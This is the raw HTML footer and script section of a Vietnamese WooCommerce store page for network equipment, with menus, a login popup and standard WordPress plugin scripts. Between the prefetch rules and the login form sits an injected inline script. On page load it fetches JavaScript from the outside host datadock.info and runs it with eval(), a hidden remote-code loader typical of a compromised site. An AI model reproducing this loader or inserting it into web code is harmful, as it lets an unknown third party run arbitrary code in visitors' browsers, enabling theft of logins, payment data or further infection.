	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="662b5763d1" /><input type="hidden" name="_wp_http_referer" value="/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769075017 -->